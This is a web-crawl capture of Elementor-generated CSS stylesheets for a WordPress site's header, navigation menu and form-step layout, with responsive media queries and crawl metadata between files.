.elementor-element.elementor-global-1998{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-711 .elementor-element.elementor-element-21a86895{--flex-wrap:wrap;}}@media(min-width:768px){.elementor-711 .elementor-element.elementor-element-5c3cc195{--width:40%;}.elementor-711 .elementor-element.elementor-element-31a2ec7c{--width:60%;}.elementor-711 .elementor-element.elementor-element-00edc8d{--width:50%;}.elementor-711 .elementor-element.elementor-element-0c4deb8{--width:50%;}.elementor-711 .elementor-element.elementor-element-201c909{--content-width:1600px;}.elementor-711 .elementor-element.elementor-element-4bbd47d{--width:50%;}.elementor-711 .elementor-element.elementor-element-5b849bf{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-21a86895{--content-width:500px;}}

--- FILE ---
content_type: text/css
request_url: https://www.cheznous.es/wp-content/uploads/elementor/css/post-17.css?ver=1688376939
body_size: 2204
content:
.elementor-17 .elementor-element.elementor-element-75d8a2d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17 .elementor-element.elementor-element-75d8a2d:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-75d8a2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3676696 );}.elementor-17 .elementor-element.elementor-element-75d8a2d, .elementor-17 .elementor-element.elementor-element-75d8a2d::before{--border-transition:0.3s;}.elementor-17 .elementor-element.elementor-element-3dabd42{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:10px;--padding-right:0px;--padding-bottom:5px;--padding-left:0px;}.elementor-17 .elementor-element.elementor-element-3dabd42, .elementor-17 .elementor-element.elementor-element-3dabd42::before{--border-transition:0.3s;}.elementor-17 .elementor-element.elementor-element-0488aa4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:60px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17 .elementor-element.elementor-element-e21e28a{text-align:left;}.elementor-17 .elementor-element.elementor-element-e21e28a img, .elementor-17 .elementor-element.elementor-element-e21e28a svg{width:40px;}.elementor-17 .elementor-element.elementor-element-e21e28a svg{height:auto;}.elementor-17 .elementor-element.elementor-element-01bc779{text-align:left;}.elementor-17 .elementor-element.elementor-element-01bc779 img{width:180px;}.elementor-17 .elementor-element.elementor-element-01bc779 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-01bc779.elementor-element{--order:99999 /* order end hack */;}.elementor-17 .elementor-element.elementor-element-05c7014 .elementor-button{font-family:"Red Hat Display", Sans-serif;font-weight:900;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);fill:var( --e-global-color-text );color:var( --e-global-color-text );background-color:#008FD200;background-image:none;}.elementor-17 .elementor-element.elementor-element-05c7014 .elementor-button:hover, .elementor-17 .elementor-element.elementor-element-05c7014 .elementor-button:focus{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-05c7014 .elementor-button:hover svg, .elementor-17 .elementor-element.elementor-element-05c7014 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-9d9da7b{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-width-top:1px;--border-width-right:0px;--border-width-bottom:1px;--border-width-left:0px;border-color:#D4E6E5;--border-color:#D4E6E5;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17 .elementor-element.elementor-element-9d9da7b, .elementor-17 .elementor-element.elementor-element-9d9da7b::before{--border-transition:0.3s;}.elementor-17 .elementor-element.elementor-element-f9edd9e{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17 .elementor-element.elementor-element-f9edd9e:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-f9edd9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5eb8c89 );}.elementor-17 .elementor-element.elementor-element-f9edd9e, .elementor-17 .elementor-element.elementor-element-f9edd9e::before{--border-transition:0.3s;}.elementor-17 .elementor-element.elementor-element-911f12b li.depth-0 > a .menu-item-icon > i, .elementor-17 .elementor-element.elementor-element-911f12b li.depth-0 > a .menu-item-icon > img{display:none;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;} .elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a .menu-item-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a{padding:10px 4px 10px 4px;color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a svg{fill:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li:not(.act) > a:hover{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li.parent-clicked > a{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li:not(.act) > a:hover svg{fill:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li.parent-clicked > a svg{fill:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li.act > a{color:var( --e-global-color-accent );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li.act > a svg{fill:var( --e-global-color-accent );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal{--decoration-height:1px;--icon-size:12px;--icon-spacing:6px;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a:after{height:1px;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li:not(.act) > a:hover:after{background:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-size, 1em), max-content) max-content;--column-gap:var(--icon-column-spacing);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > i{font-size:16px;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > img, .elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a .submenu-indicator i{font-size:12px;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a .submenu-indicator svg{width:12px;height:12px;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a  .submenu-indicator{margin-left:6px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);--justify:center;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(350px);--sub-menu-width:350px;} .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown{--sub-menu-width:350px;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{background-color:var( --e-global-color-5eb8c89 );}.elementor-17 .elementor-element.elementor-element-911f12b.sub-widget-divider-yes .horizontal-sub-nav li:after{border-bottom-style:solid;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown > ul .horizontal-sub-nav:before{border-bottom-style:solid;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li:last-child:after{border-bottom-style:none;}.elementor-17 .elementor-element.elementor-element-911f12b.sub-widget-divider-yes .horizontal-sub-nav{--divider-sub-width:1px;}.elementor-17 .elementor-element.elementor-element-911f12b.sub-widget-divider-yes .horizontal-sub-nav > li:after, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown > ul .horizontal-sub-nav:before{border-color:var( --e-global-color-3676696 );}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;--submenu-item-padding-right:10px;--submenu-item-padding-left:10px;--sub-icon-size:0px;--sub-icon-spacing:0px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav > li a .menu-item-text{font-family:"Red Hat Display", Sans-serif;font-weight:500;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav > li > a{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li > a{color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-911f12b{--submenu-item-color:var( --e-global-color-primary );}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav > li:not(.act) > a:hover{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav > li.act > a{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal--main .horizontal-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-size, 1em), max-content) max-content;--column-gap:var(--icon-column-spacing);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li.menu-item > a .menu-item-text > i{font-size:16px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li.menu-item > a .menu-item-text > img, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li.menu-item > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav > li a .submenu-indicator, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown > ul > li a .submenu-indicator{order:2;margin-left:var(--sub-icon-spacing);}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav .submenu-indicator i{font-size:0px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav .submenu-indicator, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav .submenu-indicator svg{width:0px;height:0px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li:not(.act) > a:hover .submenu-indicator{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li:not(.act) > a:hover .submenu-indicator svg{fill:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li.act > a .submenu-indicator{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav li.act > a .submenu-indicator svg{fill:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-toggle{background-color:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-75d8a2d{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:nowrap;}.elementor-17 .elementor-element.elementor-element-3dabd42{--justify-content:space-between;}.elementor-17 .elementor-element.elementor-element-0488aa4{--justify-content:flex-start;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:30px;}.elementor-17 .elementor-element.elementor-element-01bc779 img{width:160px;}.elementor-17 .elementor-element.elementor-element-9d9da7b{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:0px 0px 0px 0px;--border-width-top:0px;--border-width-right:0px;--border-width-bottom:0px;--border-width-left:0px;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-tablet .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:none;} .elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a .menu-item-text{line-height:var( --e-global-typography-primary-line-height );} .elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-tablet .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));--justify:flex-end;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-911f12b{--submenu-padding-top:30px;--submenu-padding-right:30px;--submenu-padding-bottom:30px;--submenu-padding-left:30px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{padding:30px 30px 30px 30px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav > li:not(:last-child){padding-bottom:30px;--sub-grid-row-gap:30px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:30px;--sub-grid-row-gap:30px;} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-tablet-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-tablet-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-tablet-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-tablet-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav > li a .menu-item-text{font-size:20px;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-17 .elementor-element.elementor-element-911f12b .menu-toggle-icons{font-size:40px;}.elementor-17 .elementor-element.elementor-element-911f12b .menu-toggle-icons svg{width:40px;height:40px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-toggle{padding:8px 20px 8px 20px;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-75d8a2d{--flex-wrap:nowrap;}.elementor-17 .elementor-element.elementor-element-3dabd42{--width:80%;--justify-content:flex-start;}.elementor-17 .elementor-element.elementor-element-0488aa4{--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:10px;}.elementor-17 .elementor-element.elementor-element-e21e28a img, .elementor-17 .elementor-element.elementor-element-e21e28a svg{width:34px;}.elementor-17 .elementor-element.elementor-element-e21e28a svg{height:auto;}.elementor-17 .elementor-element.elementor-element-01bc779 img{width:130px;}.elementor-17 .elementor-element.elementor-element-05c7014 .elementor-button, .elementor-17 .elementor-element.elementor-element-05c7014 .elementor-button .elementor-button-icon{font-size:1px;}.elementor-17 .elementor-element.elementor-element-9d9da7b{--width:20%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:0px 0px 0px 0px;--border-width-top:0px;--border-width-right:0px;--border-width-bottom:0px;--border-width-left:0px;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-mobile .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;} .elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > a .menu-item-text{line-height:var( --e-global-typography-primary-line-height );} .elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-mobile .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));--justify:center;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-17 .elementor-element.elementor-element-911f12b .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(100vw);--sub-menu-width:100vw;} .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown{--sub-menu-width:100vw;}.elementor-17 .elementor-element.elementor-element-911f12b{--submenu-padding-top:30px;--submenu-padding-right:20px;--submenu-padding-bottom:30px;--submenu-padding-left:20px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{padding:30px 20px 30px 20px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav > li:not(:last-child){padding-bottom:30px;--sub-grid-row-gap:30px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:30px;--sub-grid-row-gap:30px;} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-mobile-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-mobile-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-mobile-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-mobile-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-right.sub-icon_position-right.sub-icon_align-side:not(.dt-sub-menu_align-tablet-center) .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-17 .elementor-element.elementor-element-911f12b.dt-sub-menu_align-mobile-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing) !important;padding:0 var(--sub-icon-size) !important;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav{--sub-icon-size:16px;--sub-icon-spacing:20px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav .submenu-indicator i{font-size:16px;}.elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav .submenu-indicator, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-sub-nav .submenu-indicator svg{width:16px;height:16px;}.elementor-17 .elementor-element.elementor-element-911f12b.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-17 .elementor-element.elementor-element-911f12b .horizontal-menu-toggle{align-self:var(--justify, center);}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-0488aa4{--width:250px;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-9d9da7b{--width:50%;}.elementor-17 .elementor-element.elementor-element-f9edd9e{--width:80px;}}

--- FILE ---
content_type: text/css
request_url: https://www.cheznous.es/wp-content/uploads/elementor/css/post-274.css?ver=1690280566
body_size: 1308
content:
